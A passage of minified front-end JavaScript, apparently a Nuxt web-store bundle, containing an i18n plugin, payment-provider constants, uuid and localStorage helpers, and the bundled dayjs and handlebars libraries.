c=Nr(e);if(r.run(()=>{t(c),e.mode==="legacy"&&zd(e.global)&&n(e.global,Nr(e.global))}),e.mode==="composition"&&s.config.globalProperties.$i18n!=null&&n(s.config.globalProperties.$i18n,c),s.unmount){const u=s.unmount.bind(s);s.unmount=()=>{r.stop(),u()}}},r}const SE=Qe({name:"i18n:plugin",parallel:L2,async setup(e){let t,n;const r=e,o=r.$router.currentRoute,s=cv(r);av(r,s);const i={...r.$config.public.i18n,defaultLocale:s};r.$config.public.i18n.defaultLocale=s,i.baseUrl=Q2();const a=ho(),c=([t,n]=At(()=>M2(P2,pe())),t=await t,n(),t);c.messages=c.messages||{},c.fallbackLocale=c.fallbackLocale??!1,s&&(c.locale=s);const u=Wa(),l=tv(),f=sE(c);return f.__firstAccess=!0,f.__setLocale=p=>{const h=is(f);Ne(h.locale)?h.locale.value=p:h.locale=p},r._vueI18n=f,EE(f,{extendComposer(p){const h=Ye(i.locales),g=Ye(yn),S=Ye("");p.locales=Ie(()=>h.value),p.localeCodes=Ie(()=>g.value),p.baseUrl=Ie(()=>S.value),ht(p.locale,()=>{S.value=k2(i.baseUrl,r)},{immediate:!0}),p.strategy=i.strategy,p.localeProperties=Ie(()=>Os.find(v=>v.code===p.locale.value)||{code:p.locale.value}),p.setLocale=async v=>{if(await Zd(v,f.__firstAccess),p.strategy==="no_prefix"||!T2){await p.loadLocaleMessages(v),f.__setLocale(v);return}const y=o.value,_=await r.runWithContext(()=>Qd({to:y,locale:v,routeLocale:u(y)}));await r.runWithContext(()=>qd({nuxtApp:r,redirectPath:_,locale:v,route:y},{enableNavigate:!0}))},p.loadLocaleMessages=async v=>await Ji(v,Yi,p.mergeLocaleMessage.bind(p)),p.differentDomains=i.differentDomains,p.defaultLocale=i.defaultLocale,p.getBrowserLocale=()=>ev(),p.getLocaleCookie=()=>nv(l,a,p.defaultLocale),p.setLocaleCookie=v=>rv(l,v,a),p.onBeforeLanguageSwitch=(v,y,_,d)=>e.callHook("i18n:beforeLocaleSwitch",{oldLocale:v,newLocale:y,initialSetup:_,context:d}),p.onLanguageSwitched=(v,y)=>e.callHook("i18n:localeSwitched",{oldLocale:v,newLocale:y}),p.finalizePendingLocaleChange=async()=>{var v;f.__pendingLocale&&(f.__setLocale(f.__pendingLocale),(v=f.__resolvePendingLocalePromise)==null||v.call(f),f.__pendingLocale=void 0)},p.waitForPendingLocaleChange=async()=>{f.__pendingLocale&&f.__pendingLocalePromise&&await f.__pendingLocalePromise}},extendComposerInstance(p,h){const g=[["locales",()=>h.locales],["localeCodes",()=>h.localeCodes],["baseUrl",()=>h.baseUrl],["strategy",()=>h.strategy],["localeProperties",()=>h.localeProperties],["setLocale",()=>async S=>Reflect.apply(h.setLocale,h,[S])],["loadLocaleMessages",()=>async S=>Reflect.apply(h.loadLocaleMessages,h,[S])],["differentDomains",()=>h.differentDomains],["defaultLocale",()=>h.defaultLocale],["getBrowserLocale",()=>()=>Reflect.apply(h.getBrowserLocale,h,[])],["getLocaleCookie",()=>()=>Reflect.apply(h.getLocaleCookie,h,[])],["setLocaleCookie",()=>S=>Reflect.apply(h.setLocaleCookie,h,[S])],["onBeforeLanguageSwitch",()=>(S,v,y,_)=>Reflect.apply(h.onBeforeLanguageSwitch,h,[S,v,y,_])],["onLanguageSwitched",()=>(S,v)=>Reflect.apply(h.onLanguageSwitched,h,[S,v])],["finalizePendingLocaleChange",()=>()=>Reflect.apply(h.finalizePendingLocaleChange,h,[])],["waitForPendingLocaleChange",()=>()=>Reflect.apply(h.waitForPendingLocaleChange,h,[])]];for(const[S,v]of g)Object.defineProperty(p,S,{get:v})}}),e.vueApp.use(f),q2(r,"$i18n",is(f)),{provide:{localeHead:Kn(lv),localePath:gE(),localeRoute:yE(),getRouteBaseName:mE(),switchLocalePath:vp(),resolveRoute:Kn(Ya),localeLocation:_E()}}}});function wE(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const si=wE(),CE=Qe(e=>e.provide("bus",{$on:si.on,$off:si.off,$emit:si.emit})),Sw={COLUMN:"c-column",HEADING:"c-heading",SUB_HEADING:"c-sub-heading",PARAGRAPH:"c-paragraph",RICH_TEXT:"c-rich-text",BULLETLIST:"c-bullet-list"},ww={MINUTE_TIMER:"minute-timer"},Cw={RECURRING:"recurring",FIXED:"fixed",DYNAMIC:"dynamic",COUNTDOWN:"countdown"},Pw={SUBSCRIPTION:"subscription",ONETIME:"oneTime"},Lw={IFRAME_RESIZE:"https://storage.googleapis.com/builder-preview/iframe/iframeResizer.contentWindow.min.js",IFRAME_PIXEL:"https://storage.googleapis.com/builder-preview/iframe/pixel.js"},Tw={base:{color:"#32325d",fontSmoothing:"antialiased","::placeholder":{color:"#aab7c4"}},invalid:{color:"#fa755a",iconColor:"#fa755a"}},Aw="https://assets.cdn.filesafe.space/knES3eSWYIsc5YSZ3YLl/media/62beef4f9f43b0c53e585a8f.jpeg",Rw="authorize-net",Ow="stripe",kw="nmi",Iw="paypal",Nw="custom-provider",xw="square",Dw="adyen",Mw={multiRecurringError:"PayPal does not support multiple quantities of subscription products",zeroCheckoutError:"0 checkout is not supported using PayPal",recurrPlusOnetimeError:"Only one quantity of a recurring product or any number of one time products can be bought using PayPal"};var wt=(e=>(e.STRIPE="stripe",e.PAYPAL="paypal",e.AUTHORIZE_NET="authorize-net",e.NMI="nmi",e.WHITE_LABEL="white-label",e.CUSTOM_PROVIDER="custom-provider",e.SQUARE="square",e.ADYEN="adyen",e))(wt||{});const Fw=["ideal","sepa_debit","bancontact"],Hw={ideal:"ideal",sepa:"sepa_debit",bancontact:"bancontact",bacs:"bacs_debit",becs:"au_becs_debit",cashapp:"cashapp"};var PE=(e=>(e.ORDER_FORMS="order_forms",e.STORES="stores",e))(PE||{}),LE=(e=>(e.ONE_STEP_ORDER_FORM="one_step_order_form",e.TWO_STEP_ORDER_FORM="two_step_order_form",e.STORE="store",e))(LE||{});const Yt={xlarge:1200,large:900,medium:768,tablet:640,small:480,xsmall:320},TE="https://fonts.bunny.net/css",AE="https://fonts.googleapis.com/css",$w="https://stcdn.leadconnectorhq.com/funnel/store/empty-list.svg",Uw="https://stcdn.leadconnectorhq.com/funnel/store/empty-cart.svg",Bw="https://stcdn.leadconnectorhq.com/funnel/store/plus.svg",Vw="https://stcdn.leadconnectorhq.com/funnel/store/minus.svg",jw="https://stcdn.leadconnectorhq.com/funnel/store/edit-01.svg",Ww="https://stcdn.leadconnectorhq.com/funnel/store/ticket-02.svg",Kw="https://stcdn.leadconnectorhq.com/funnel/store/close.svg",Gw="https://stcdn.leadconnectorhq.com/funnel/store/payment-warning.svg",Yw="https://stcdn.leadconnectorhq.com/funnel/store/default-product-image.svg",Jw="https://stcdn.leadconnectorhq.com/funnel/store/arrow-right.svg",zw="https://stcdn.leadconnectorhq.com/funnel/store/check.svg",Xw="https://stcdn.leadconnectorhq.com/funnel/store/video-placeholder.png";let Io;const RE=new Uint8Array(16);function OE(){if(!Io&&(Io=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Io))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Io(RE)}const kE=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function bp(e){return typeof e=="string"&&kE.test(e)}const ze=[];for(let e=0;e<256;++e)ze.push((e+256).toString(16).slice(1));function IE(e,t=0){return ze[e[t+0]]+ze[e[t+1]]+ze[e[t+2]]+ze[e[t+3]]+"-"+ze[e[t+4]]+ze[e[t+5]]+"-"+ze[e[t+6]]+ze[e[t+7]]+"-"+ze[e[t+8]]+ze[e[t+9]]+"-"+ze[e[t+10]]+ze[e[t+11]]+ze[e[t+12]]+ze[e[t+13]]+ze[e[t+14]]+ze[e[t+15]]}const NE=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),vu={randomUUID:NE};function xE(e,t,n){if(vu.randomUUID&&!t&&!e)return vu.randomUUID();e=e||{};const r=e.random||(e.rng||OE)();return r[6]=r[6]&15|64,r[8]=r[8]&63|128,IE(r)}const ii={CUSTOMER_ID:"customer_id",ID:"id",FULL_NAME:"full_name",NAME:"name",FIRST_NAME:"first_name",LAST_NAME:"last_name",EMAIL:"email",COMPANY_NAME:"company_name",ORGANIZATION:"organization",ADDRESS1:"address1",ADDRESS:"address",FULL_ADDRESS:"full_address",CITY:"city",STATE:"state",COUNTRY:"country",POSTAL_CODE:"postal_code",DOB:"date_of_birth",SOURCE:"source",WEBSITE:"website",PHONE:"phone",LOCATION_ID:"location_id"},DE={CUSTOMER_ID:"id",ID:"id",FULL_NAME:"full_name",NAME:"full_name",FIRST_NAME:"first_name",LAST_NAME:"last_name",EMAIL:"email",COMPANY_NAME:"company_name",ORGANIZATION:"company_name",ADDRESS1:"address1",CITY:"city",STATE:"state",COUNTRY:"country",POSTAL_CODE:"postal_code",DOB:"date_of_birth",SOURCE:"source",WEBSITE:"website",PHONE:"phone",LOCATION_ID:"location_id"},ME=e=>{const{address1:t,city:n,state:r,postalCode:o}=e;let s="";return t&&(s+=t+", "),n&&(s+=n+" "),r&&(s+=r+" "),o&&(s+=o),s},Zw=(e,t=!1)=>{const n=e&&typeof e=="object"?e:{};let r={};r[ii.FULL_ADDRESS]=ME({address1:n.address1||"",state:n.state||"",city:n.city||"",postalCode:n.postal_code||""});for(const o in ii){const s=DE[o];s!==void 0&&n[s]!==void 0&&(r[ii[o]]=n[s])}return n&&typeof n=="object"&&"customFields"in n&&n.customFields&&(r={...r,...n.customFields}),n&&n.traceId&&(r={...r,traceId:n.traceId}),t?r:JSON.stringify(r)};function tc(e,t){try{window.localStorage.setItem(e,t)}catch(n){console.error("Error writing to localStorage:",n)}}function Ep(e){try{if(typeof localStorage!==void 0)return window.localStorage.getItem(e)}catch{return""}}const FE=e=>{try{let t;if(typeof localStorage!==void 0&&(t=localStorage.getItem("_ud")),!t&&e){const n="user_data_"+e;t=As(n).value}return t}catch{return null}},HE=e=>{let t=e;return e&&typeof t=="string"&&(t=JSON.parse(t)),t},Sp=e=>{const t=FE(e),n=HE(t);if(n&&"location_id"in n){const{location_id:r}=n;return r===e?n:null}return null},Qw=e=>{const t=Ep("location_"+e);return t&&bp(t)?t:null},qw=(e,t)=>{e&&t&&bp(t)?tc("location_"+e,t):console.error("Invalid fingerprint")};var wp=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Cp(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Pp={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(wp,function(){var n=1e3,r=6e4,o=36e5,s="millisecond",i="second",a="minute",c="hour",u="day",l="week",f="month",p="quarter",h="year",g="date",S="Invalid Date",v=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,_={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(J){var M=["th","st","nd","rd"],$=J%100;return"["+J+(M[($-20)%10]||M[$]||M[0])+"]"}},d=function(J,M,$){var H=String(J);return!H||H.length>=M?J:""+Array(M+1-H.length).join($)+J},m={s:d,z:function(J){var M=-J.utcOffset(),$=Math.abs(M),H=Math.floor($/60),R=$%60;return(M<=0?"+":"-")+d(H,2,"0")+":"+d(R,2,"0")},m:function J(M,$){if(M.date()<$.date())return-J($,M);var H=12*($.year()-M.year())+($.month()-M.month()),R=M.clone().add(H,f),j=$-R<0,z=M.clone().add(H+(j?-1:1),f);return+(-(H+($-R)/(j?R-z:z-R))||0)},a:function(J){return J<0?Math.ceil(J)||0:Math.floor(J)},p:function(J){return{M:f,y:h,w:l,d:u,D:g,h:c,m:a,s:i,ms:s,Q:p}[J]||String(J||"").toLowerCase().replace(/s$/,"")},u:function(J){return J===void 0}},b="en",E={};E[b]=_;var C="$isDayjsObject",I=function(J){return J instanceof D||!(!J||!J[C])},N=function J(M,$,H){var R;if(!M)return b;if(typeof M=="string"){var j=M.toLowerCase();E[j]&&(R=j),$&&(E[j]=$,R=j);var z=M.split("-");if(!R&&z.length>1)return J(z[0])}else{var te=M.name;E[te]=M,R=te}return!H&&R&&(b=R),R||!H&&b},F=function(J,M){if(I(J))return J.clone();var $=typeof M=="object"?M:{};return $.date=J,$.args=arguments,new D($)},A=m;A.l=N,A.i=I,A.w=function(J,M){return F(J,{locale:M.$L,utc:M.$u,x:M.$x,$offset:M.$offset})};var D=function(){function J($){this.$L=N($.locale,null,!0),this.parse($),this.$x=this.$x||$.x||{},this[C]=!0}var M=J.prototype;return M.parse=function($){this.$d=function(H){var R=H.date,j=H.utc;if(R===null)return new Date(NaN);if(A.u(R))return new Date;if(R instanceof Date)return new Date(R);if(typeof R=="string"&&!/Z$/i.test(R)){var z=R.match(v);if(z){var te=z[2]-1||0,oe=(z[7]||"0").substring(0,3);return j?new Date(Date.UTC(z[1],te,z[3]||1,z[4]||0,z[5]||0,z[6]||0,oe)):new Date(z[1],te,z[3]||1,z[4]||0,z[5]||0,z[6]||0,oe)}}return new Date(R)}($),this.init()},M.init=function(){var $=this.$d;this.$y=$.getFullYear(),this.$M=$.getMonth(),this.$D=$.getDate(),this.$W=$.getDay(),this.$H=$.getHours(),this.$m=$.getMinutes(),this.$s=$.getSeconds(),this.$ms=$.getMilliseconds()},M.$utils=function(){return A},M.isValid=function(){return this.$d.toString()!==S},M.isSame=function($,H){var R=F($);return this.startOf(H)<=R&&R<=this.endOf(H)},M.isAfter=function($,H){return F($)<this.startOf(H)},M.isBefore=function($,H){return this.endOf(H)<F($)},M.$g=function($,H,R){return A.u($)?this[H]:this.set(R,$)},M.unix=function(){return Math.floor(this.valueOf()/1e3)},M.valueOf=function(){return this.$d.getTime()},M.startOf=function($,H){var R=this,j=!!A.u(H)||H,z=A.p($),te=function(Q,q){var le=A.w(R.$u?Date.UTC(R.$y,q,Q):new Date(R.$y,q,Q),R);return j?le:le.endOf(u)},oe=function(Q,q){return A.w(R.toDate()[Q].apply(R.toDate("s"),(j?[0,0,0,0]:[23,59,59,999]).slice(q)),R)},ae=this.$W,fe=this.$M,Re=this.$D,Le="set"+(this.$u?"UTC":"");switch(z){case h:return j?te(1,0):te(31,11);case f:return j?te(1,fe):te(0,fe+1);case l:var G=this.$locale().weekStart||0,ee=(ae<G?ae+7:ae)-G;return te(j?Re-ee:Re+(6-ee),fe);case u:case g:return oe(Le+"Hours",0);case c:return oe(Le+"Minutes",1);case a:return oe(Le+"Seconds",2);case i:return oe(Le+"Milliseconds",3);default:return this.clone()}},M.endOf=function($){return this.startOf($,!1)},M.$set=function($,H){var R,j=A.p($),z="set"+(this.$u?"UTC":""),te=(R={},R[u]=z+"Date",R[g]=z+"Date",R[f]=z+"Month",R[h]=z+"FullYear",R[c]=z+"Hours",R[a]=z+"Minutes",R[i]=z+"Seconds",R[s]=z+"Milliseconds",R)[j],oe=j===u?this.$D+(H-this.$W):H;if(j===f||j===h){var ae=this.clone().set(g,1);ae.$d[te](oe),ae.init(),this.$d=ae.set(g,Math.min(this.$D,ae.daysInMonth())).$d}else te&&this.$d[te](oe);return this.init(),this},M.set=function($,H){return this.clone().$set($,H)},M.get=function($){return this[A.p($)]()},M.add=function($,H){var R,j=this;$=Number($);var z=A.p(H),te=function(fe){var Re=F(j);return A.w(Re.date(Re.date()+Math.round(fe*$)),j)};if(z===f)return this.set(f,this.$M+$);if(z===h)return this.set(h,this.$y+$);if(z===u)return te(1);if(z===l)return te(7);var oe=(R={},R[a]=r,R[c]=o,R[i]=n,R)[z]||1,ae=this.$d.getTime()+$*oe;return A.w(ae,this)},M.subtract=function($,H){return this.add(-1*$,H)},M.format=function($){var H=this,R=this.$locale();if(!this.isValid())return R.invalidDate||S;var j=$||"YYYY-MM-DDTHH:mm:ssZ",z=A.z(this),te=this.$H,oe=this.$m,ae=this.$M,fe=R.weekdays,Re=R.months,Le=R.meridiem,G=function(q,le,de,T){return q&&(q[le]||q(H,j))||de[le].slice(0,T)},ee=function(q){return A.s(te%12||12,q,"0")},Q=Le||function(q,le,de){var T=q<12?"AM":"PM";return de?T.toLowerCase():T};return j.replace(y,function(q,le){return le||function(de){switch(de){case"YY":return String(H.$y).slice(-2);case"YYYY":return A.s(H.$y,4,"0");case"M":return ae+1;case"MM":return A.s(ae+1,2,"0");case"MMM":return G(R.monthsShort,ae,Re,3);case"MMMM":return G(Re,ae);case"D":return H.$D;case"DD":return A.s(H.$D,2,"0");case"d":return String(H.$W);case"dd":return G(R.weekdaysMin,H.$W,fe,2);case"ddd":return G(R.weekdaysShort,H.$W,fe,3);case"dddd":return fe[H.$W];case"H":return String(te);case"HH":return A.s(te,2,"0");case"h":return ee(1);case"hh":return ee(2);case"a":return Q(te,oe,!0);case"A":return Q(te,oe,!1);case"m":return String(oe);case"mm":return A.s(oe,2,"0");case"s":return String(H.$s);case"ss":return A.s(H.$s,2,"0");case"SSS":return A.s(H.$ms,3,"0");case"Z":return z}return null}(q)||z.replace(":","")})},M.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},M.diff=function($,H,R){var j,z=this,te=A.p(H),oe=F($),ae=(oe.utcOffset()-this.utcOffset())*r,fe=this-oe,Re=function(){return A.m(z,oe)};switch(te){case h:j=Re()/12;break;case f:j=Re();break;case p:j=Re()/3;break;case l:j=(fe-ae)/6048e5;break;case u:j=(fe-ae)/864e5;break;case c:j=fe/o;break;case a:j=fe/r;break;case i:j=fe/n;break;default:j=fe}return R?j:A.a(j)},M.daysInMonth=function(){return this.endOf(f).$D},M.$locale=function(){return E[this.$L]},M.locale=function($,H){if(!$)return this.$L;var R=this.clone(),j=N($,H,!0);return j&&(R.$L=j),R},M.clone=function(){return A.w(this.$d,this)},M.toDate=function(){return new Date(this.valueOf())},M.toJSON=function(){return this.isValid()?this.toISOString():null},M.toISOString=function(){return this.$d.toISOString()},M.toString=function(){return this.$d.toUTCString()},J}(),K=D.prototype;return F.prototype=K,[["$ms",s],["$s",i],["$m",a],["$H",c],["$W",u],["$M",f],["$y",h],["$D",g]].forEach(function(J){K[J[1]]=function(M){return this.$g(M,J[0],J[1])}}),F.extend=function(J,M){return J.$i||(J(M,D,F),J.$i=!0),F},F.locale=N,F.isDayjs=I,F.unix=function(J){return F(1e3*J)},F.en=E[b],F.Ls=E,F.p={},F})})(Pp);var $E=Pp.exports;const UE=Cp($E);var Lp={exports:{}};/**!

 @license
 handlebars v4.7.8

Copyright (C) 2011-2019 by Yehuda Katz

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

*/(function(e,t){(function(r,o){e.exports=o()})(wp,function(){return function(n){var r={};function o(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return n[s].call(i.exports,i,i.exports,o),i.loaded=!0,i.exports}return o.m=n,o.c=r,o.p="",o(0)}([function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(2),a=s(i),c=o(84),u=s(c),l=o(85),f=o(90),p=o(91),h=s(p),g=o(88),S=s(g),v=o(83),y=s(v),_=a.default.create;function d(){var b=_();return b.compile=function(E,C){return f.compile(E,C,b)},b.precompile=function(E,C){return f.precompile(E,C,b)},b.AST=u.default,b.Compiler=f.Compiler,b.JavaScriptCompiler=h.default,b.Parser=l.parser,b.parse=l.parse,b.parseWithoutProcessing=l.parseWithoutProcessing,b}var m=d();m.create=d,y.default(m),m.Visitor=S.default,m.default=m,r.default=m,n.exports=r.default},function(n,r){r.default=function(o){return o&&o.__esModule?o:{default:o}},r.__esModule=!0},function(n,r,o){var s=o(3).default,i=o(1).default;r.__esModule=!0;var a=o(4),c=s(a),u=o(77),l=i(u),f=o(6),p=i(f),h=o(5),g=s(h),S=o(78),v=s(S),y=o(83),_=i(y);function d(){var b=new c.HandlebarsEnvironment;return g.extend(b,c),b.SafeString=l.default,b.Exception=p.default,b.Utils=g,b.escapeExpression=g.escapeExpression,b.VM=v,b.template=function(E){return v.template(E,b)},b}var m=d();m.create=d,_.default(m),m.default=m,r.default=m,n.exports=r.default},function(n,r){r.default=function(o){if(o&&o.__esModule)return o;var s={};if(o!=null)for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(s[i]=o[i]);return s.default=o,s},r.__esModule=!0},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.HandlebarsEnvironment=d;var i=o(5),a=o(6),c=s(a),u=o(10),l=o(70),f=o(72),p=s(f),h=o(73),g="4.7.8";r.VERSION=g;var S=8;r.COMPILER_REVISION=S;var v=7;r.LAST_COMPATIBLE_COMPILER_REVISION=v;var y={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};r.REVISION_CHANGES=y;var _="[object Object]";function d(b,E,C){this.helpers=b||{},this.partials=E||{},this.decorators=C||{},u.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}d.prototype={constructor:d,logger:p.default,log:p.default.log,registerHelper:function(E,C){if(i.toString.call(E)===_){if(C)throw new c.default("Arg not supported with multiple helpers");i.extend(this.helpers,E)}else this.helpers[E]=C},unregisterHelper:function(E){delete this.helpers[E]},registerPartial:function(E,C){if(i.toString.call(E)===_)i.extend(this.partials,E);else{if(typeof C>"u")throw new c.default('Attempting to register a partial called "'+E+'" as undefined');this.partials[E]=C}},unregisterPartial:function(E){delete this.partials[E]},registerDecorator:function(E,C){if(i.toString.call(E)===_){if(C)throw new c.default("Arg not supported with multiple decorators");i.extend(this.decorators,E)}else this.decorators[E]=C},unregisterDecorator:function(E){delete this.decorators[E]},resetLoggedPropertyAccesses:function(){h.resetLoggedProperties()}};var m=p.default.log;r.log=m,r.createFrame=i.createFrame,r.logger=p.default},function(n,r){r.__esModule=!0,r.extend=c,r.indexOf=p,r.escapeExpression=h,r.isEmpty=g,r.createFrame=S,r.blockParams=v,r.appendContextPath=y;var o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},s=/[&<>"'`=]/g,i=/[&<>"'`=]/;function a(_){return o[_]}function c(_){for(var d=1;d<arguments.length;d++)for(var m in arguments[d])Object.prototype.hasOwnProperty.call(arguments[d],m)&&(_[m]=arguments[d][m]);return _}var u=Object.prototype.toString;r.toString=u;var l=function(d){return typeof d=="function"};l(/x/)&&(r.isFunction=l=function(_){return typeof _=="function"&&u.call(_)==="[object Function]"}),r.isFunction=l;var f=Array.isArray||function(_){return _&&typeof _=="object"?u.call(_)==="[object Array]":!1};r.isArray=f;function p(_,d){for(var m=0,b=_.length;m<b;m++)if(_[m]===d)return m;return-1}function h(_){if(typeof _!="string"){if(_&&_.toHTML)return _.toHTML();if(_==null)return"";if(!_)return _+"";_=""+_}return i.test(_)?_.replace(s,a):_}function g(_){return!_&&_!==0?!0:!!(f(_)&&_.length===0)}function S(_){var d=c({},_);return d._parent=_,d}function v(_,d){return _.path=d,_}function y(_,d){return(_?_+".":"")+d}},function(n,r,o){var s=o(7).default;r.__esModule=!0;var i=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function a(c,u){var l=u&&u.loc,f=void 0,p=void 0,h=void 0,g=void 0;l&&(f=l.start.line,p=l.end.line,h=l.start.column,g=l.end.column,c+=" - "+f+":"+h);for(var S=Error.prototype.constructor.call(this,c),v=0;v<i.length;v++)this[i[v]]=S[i[v]];Error.captureStackTrace&&Error.captureStackTrace(this,a);try{l&&(this.lineNumber=f,this.endLineNumber=p,s?(Object.defineProperty(this,"column",{value:h,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:g,enumerable:!0})):(this.column=h,this.endColumn=g))}catch{}}a.prototype=new Error,r.default=a,n.exports=r.default},function(n,r,o){n.exports={default:o(8),__esModule:!0}},function(n,r,o){var s=o(9);n.exports=function(a,c,u){return s.setDesc(a,c,u)}},function(n,r){var o=Object;n.exports={create:o.create,getProto:o.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:o.getOwnPropertyDescriptor,setDesc:o.defineProperty,setDescs:o.defineProperties,getKeys:o.keys,getNames:o.getOwnPropertyNames,getSymbols:o.getOwnPropertySymbols,each:[].forEach}},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.registerDefaultHelpers=m,r.moveHelperToHooks=b;var i=o(11),a=s(i),c=o(12),u=s(c),l=o(65),f=s(l),p=o(66),h=s(p),g=o(67),S=s(g),v=o(68),y=s(v),_=o(69),d=s(_);function m(E){a.default(E),u.default(E),f.default(E),h.default(E),S.default(E),y.default(E),d.default(E)}function b(E,C,I){E.helpers[C]&&(E.hooks[C]=E.helpers[C],I||delete E.helpers[C])}},function(n,r,o){r.__esModule=!0;var s=o(5);r.default=function(i){i.registerHelper("blockHelperMissing",function(a,c){var u=c.inverse,l=c.fn;if(a===!0)return l(this);if(a===!1||a==null)return u(this);if(s.isArray(a))return a.length>0?(c.ids&&(c.ids=[c.name]),i.helpers.each(a,c)):u(this);if(c.data&&c.ids){var f=s.createFrame(c.data);f.contextPath=s.appendContextPath(c.data.contextPath,c.name),c={data:f}}return l(a,c)})},n.exports=r.default},function(n,r,o){var s=o(13).default,i=o(43).default,a=o(55).default,c=o(60).default,u=o(1).default;r.__esModule=!0;var l=o(5),f=o(6),p=u(f);r.default=function(h){h.registerHelper("each",function(g,S){if(!S)throw new p.default("Must pass iterator to #each");var v=S.fn,y=S.inverse,_=0,d="",m=void 0,b=void 0;S.data&&S.ids&&(b=l.appendContextPath(S.data.contextPath,S.ids[0])+"."),l.isFunction(g)&&(g=g.call(this)),S.data&&(m=l.createFrame(S.data));function E(A,D,K){m&&(m.key=A,m.index=D,m.first=D===0,m.last=!!K,b&&(m.contextPath=b+A)),d=d+v(g[A],{data:m,blockParams:l.blockParams([g[A],A],[b+A,null])})}if(g&&typeof g=="object")if(l.isArray(g))for(var C=g.length;_<C;_++)_ in g&&E(_,_,_===g.length-1);else if(typeof s=="function"&&g[i]){for(var I=[],N=a(g),F=N.next();!F.done;F=N.next())I.push(F.value);g=I;for(var C=g.length;_<C;_++)E(_,_,_===g.length-1)}else(function(){var A=void 0;c(g).forEach(function(D){A!==void 0&&E(A,_-1),A=D,_++}),A!==void 0&&E(A,_-1,!0)})();return _===0&&(d=y(this)),d})},n.exports=r.default},function(n,r,o){n.exports={default:o(14),__esModule:!0}},function(n,r,o){o(15),o(42),n.exports=o(21).Symbol},function(n,r,o){var s=o(9),i=o(16),a=o(17),c=o(18),u=o(20),l=o(24),f=o(19),p=o(27),h=o(28),g=o(30),S=o(29),v=o(31),y=o(36),_=o(37),d=o(38),m=o(39),b=o(32),E=o(26),C=s.getDesc,I=s.setDesc,N=s.create,F=y.get,A=i.Symbol,D=i.JSON,K=D&&D.stringify,J=!1,M=S("_hidden"),$=s.isEnum,H=p("symbol-registry"),R=p("symbols"),j=typeof A=="function",z=Object.prototype,te=c&&f(function(){return N(I({},"a",{get:function(){return I(this,"a",{value:7}).a}})).a!=7})?function(L,O,W){var U=C(z,O);U&&delete z[O],I(L,O,W),U&&L!==z&&I(z,O,U)}:I,oe=function(L){var O=R[L]=N(A.prototype);return O._k=L,c&&J&&te(z,L,{configurable:!0,set:function(W){a(this,M)&&a(this[M],L)&&(this[M][L]=!1),te(this,L,E(1,W))}}),O},ae=function(L){return typeof L=="symbol"},fe=function(O,W,U){return U&&a(R,W)?(U.enumerable?(a(O,M)&&O[M][W]&&(O[M][W]=!1),U=N(U,{enumerable:E(0,!1)})):(a(O,M)||I(O,M,E(1,{})),O[M][W]=!0),te(O,W,U)):I(O,W,U)},Re=function(O,W){m(O);for(var U=_(W=b(W)),w=0,P=U.length,x;P>w;)fe(O,x=U[w++],W[x]);return O},Le=function(O,W){return W===void 0?N(O):Re(N(O),W)},G=function(O){var W=$.call(this,O);return W||!a(this,O)||!a(R,O)||a(this,M)&&this[M][O]?W:!0},ee=function(O,W){var U=C(O=b(O),W);return U&&a(R,W)&&!(a(O,M)&&O[M][W])&&(U.enumerable=!0),U},Q=function(O){for(var 